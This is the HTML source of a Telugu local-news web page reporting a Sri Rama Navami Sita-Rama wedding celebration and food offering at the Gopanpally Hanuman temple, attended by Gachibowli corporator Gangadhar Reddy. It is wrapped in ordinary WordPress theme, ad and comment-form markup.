                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fsri-rama-navami-at-gopanpally-hanuman-temple.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%97%E0%B1%8B%E0%B0%AA%E0%B0%A8%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF+%E0%B0%B9%E0%B0%A8%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B1%8D+%E0%B0%A6%E0%B1%87%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%AF%E0%B0%82%E0%B0%B2%E0%B1%8B%E2%80%A6+%E0%B0%B8%E0%B1%80%E0%B0%A4%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B1%81%E0%B0%B2+%E0%B0%95%E0%B0%B3%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A3+%E0%B0%AE%E0%B0%B9%E0%B1%8B%E0%B0%A4%E0%B1%8D%E0%B0%B8%E0%B0%B5%E0%B0%82&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fsri-rama-navami-at-gopanpally-hanuman-temple.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/sri-rama-navami-at-gopanpally-hanuman-temple.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM.jpeg&description=%E0%B0%97%E0%B1%8B%E0%B0%AA%E0%B0%A8%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF+%E0%B0%B9%E0%B0%A8%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B1%8D+%E0%B0%A6%E0%B1%87%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%AF%E0%B0%82%E0%B0%B2%E0%B1%8B%E2%80%A6+%E0%B0%B8%E0%B1%80%E0%B0%A4%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B1%81%E0%B0%B2+%E0%B0%95%E0%B0%B3%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A3+%E0%B0%AE%E0%B0%B9%E0%B1%8B%E0%B0%A4%E0%B1%8D%E0%B0%B8%E0%B0%B5%E0%B0%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%97%E0%B1%8B%E0%B0%AA%E0%B0%A8%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF+%E0%B0%B9%E0%B0%A8%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B1%8D+%E0%B0%A6%E0%B1%87%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%AF%E0%B0%82%E0%B0%B2%E0%B1%8B%E2%80%A6+%E0%B0%B8%E0%B1%80%E0%B0%A4%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B1%81%E0%B0%B2+%E0%B0%95%E0%B0%B3%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A3+%E0%B0%AE%E0%B0%B9%E0%B1%8B%E0%B0%A4%E0%B1%8D%E0%B0%B8%E0%B0%B5%E0%B0%82 %0A%0A https://namastheslp.com/news/sri-rama-navami-at-gopanpally-hanuman-temple.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<ul>
<li><strong>పాల్గొన్న గచ్చిబౌలి డివిజన్ కార్పొరేటర్ గంగాధర్ రెడ్డి దంపతులు</strong></li>
</ul>
<p>నమస్తే శేరిలింగంపల్లి : శ్రీరామనవమి పర్వదినాన్ని పురస్కరించుకొని శేరిలింగంపల్లి నియోజకవర్గం గచ్చిబౌలి డివిజన్ పరిధి గోపనపల్లిలోని హనుమాన్ దేవాలయంలో సీతారాముల కళ్యాణ మహోత్సవం ఘనంగా జరిపారు.</p>
<p>&nbsp;</p>
<figure id="attachment_40112" aria-describedby="caption-attachment-40112" style="width: 1280px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-40112" src="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM.jpeg" alt="" width="1280" height="830" srcset="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM.jpeg 1280w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM-300x195.jpeg 300w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM-1024x664.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM-768x498.jpeg 768w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM-150x97.jpeg 150w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM-696x451.jpeg 696w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM-1068x693.jpeg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /><figcaption id="caption-attachment-40112" class="wp-caption-text">గోపనపల్లిలోని హనుమాన్ దేవాలయంలో నిర్వహించిన సీతారాముల కళ్యాణ మహోత్సవంలో కుటుంబ సమేతంగా పాల్గొని పూజలు చేసిన కార్పొరేటర్ గంగాధర్ ెడ్డి</figcaption></figure>
<p>ఈ కార్యక్రమంలో గచ్చిబౌలి డివిజన్ కార్పొరేటర్ గంగాధర్ రెడ్డి కుటుంబ సమేతంగా విచ్చేసి ప్రత్యేక పూజలు చేశారు. ఈ సందర్బంగా శేరిలింగంపల్లి నియోజకవర్గం ప్రజలందరికీ శ్రీ రామనవమి శుభాకాంక్షలు తెలిపారు. సామాజిక విలువను తు.చ. తప్పకుండా ఆచరించి, ధర్మాన్ని విలువలను కాపాడేందుకు తన జీవితాన్నే త్యాగం చేసిన మహోన్నత ప్రజా పాలకుడు సీతారామ చంద్రుడు అని అన్నారు. శ్రీరామనవమి ప్రజలందరి జీవితాల్లో ఆయురారోగ్యాలు, సుఖశాంతులు నింపాలని ఆకాంక్షించారు. అనంతరం ఏర్పాటు చేసిన అన్నదాన కార్యక్రమంలో పాల్గొని భక్తులకు అన్నదానం చేశారు. కార్యక్రమంలో గోపనపల్లి గ్రామస్థులు, భక్తులు, సీనియర్ నాయకులు, డివిజన్ నాయకులు, స్థానిక నేతలు, కార్యకర్తలు, పెద్దసంఖ్యలో పాల్గొన్నారు.</p>
<figure id="attachment_40111" aria-describedby="caption-attachment-40111" style="width: 1280px" class="wp-caption alignnone"><img decoding="async" class="wp-image-40111 size-full" src="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.32-AM.jpeg" alt="" width="1280" height="846" srcset="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.32-AM.jpeg 1280w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.32-AM-300x198.jpeg 300w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.32-AM-1024x677.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.32-AM-768x508.jpeg 768w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.32-AM-150x99.jpeg 150w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.32-AM-696x460.jpeg 696w, https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.32-AM-1068x706.jpeg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /><figcaption id="caption-attachment-40111" class="wp-caption-text">గోపనపల్లిలోని హనుమాన్ దేవాలయంలో నిర్వహించిన అన్నదాన కార్యక్రమంలో భక్తులు</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/corporater-gangadhar-reddy">corporater gangadhar reddy</a></li><li><a href="https://namastheslp.com/tag/sri-rama-navami-at-gopanpally-hanuman-temple">Sri rama navami At Gopanpally Hanuman temple...</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fsri-rama-navami-at-gopanpally-hanuman-temple.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%97%E0%B1%8B%E0%B0%AA%E0%B0%A8%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF+%E0%B0%B9%E0%B0%A8%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B1%8D+%E0%B0%A6%E0%B1%87%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%AF%E0%B0%82%E0%B0%B2%E0%B1%8B%E2%80%A6+%E0%B0%B8%E0%B1%80%E0%B0%A4%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B1%81%E0%B0%B2+%E0%B0%95%E0%B0%B3%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A3+%E0%B0%AE%E0%B0%B9%E0%B1%8B%E0%B0%A4%E0%B1%8D%E0%B0%B8%E0%B0%B5%E0%B0%82&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fsri-rama-navami-at-gopanpally-hanuman-temple.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/sri-rama-navami-at-gopanpally-hanuman-temple.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM.jpeg&description=%E0%B0%97%E0%B1%8B%E0%B0%AA%E0%B0%A8%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF+%E0%B0%B9%E0%B0%A8%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B1%8D+%E0%B0%A6%E0%B1%87%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%AF%E0%B0%82%E0%B0%B2%E0%B1%8B%E2%80%A6+%E0%B0%B8%E0%B1%80%E0%B0%A4%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B1%81%E0%B0%B2+%E0%B0%95%E0%B0%B3%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A3+%E0%B0%AE%E0%B0%B9%E0%B1%8B%E0%B0%A4%E0%B1%8D%E0%B0%B8%E0%B0%B5%E0%B0%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%97%E0%B1%8B%E0%B0%AA%E0%B0%A8%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF+%E0%B0%B9%E0%B0%A8%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%A8%E0%B1%8D+%E0%B0%A6%E0%B1%87%E0%B0%B5%E0%B0%BE%E0%B0%B2%E0%B0%AF%E0%B0%82%E0%B0%B2%E0%B1%8B%E2%80%A6+%E0%B0%B8%E0%B1%80%E0%B0%A4%E0%B0%BE%E0%B0%B0%E0%B0%BE%E0%B0%AE%E0%B1%81%E0%B0%B2+%E0%B0%95%E0%B0%B3%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%A3+%E0%B0%AE%E0%B0%B9%E0%B1%8B%E0%B0%A4%E0%B1%8D%E0%B0%B8%E0%B0%B5%E0%B0%82 %0A%0A https://namastheslp.com/news/sri-rama-navami-at-gopanpally-hanuman-temple.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/sri-rama-navami-divya-shakti-rdb-coconut-apartment.html">దివ్య శక్తి , ఆర్ డీబీ కొకనట్ అపార్ట్ మెంట్లలో .. వేడుకగా సీతారాముల కల్యాణోత్సవం</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/arambha-tounship-lo-sri-rama-navami.html">ఆరంభ టౌన్షిప్ లో అంగరంగ వైభవంగా శ్రీరామనవమి</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2023-03-30T19:48:22+05:30"><meta itemprop="dateModified" content="2023-03-30T19:48:22+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/sri-rama-navami-at-gopanpally-hanuman-temple.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="గోపనపల్లి హనుమాన్ దేవాలయంలో... సీతారాముల కళ్యాణ మహోత్సవం"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-30-at-4.14.25-AM.jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="830"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":40110,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4728";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1576";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" class="td-image-wrap " title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" ><img class="entry-thumb" src="[data-uri]" alt="" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/IMG_20251210_115633-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య">శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" class="td-image-wrap " title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/10/06h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు">రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/08/29g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ">వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/sri-rama-navami-at-gopanpally-hanuman-temple.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[5128]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[5128]" id="wpcaptcha_captcha_token" value="9b4e8637a8f5bb93ba635ad60f63dcf5" /></label></p><br /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='40110' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
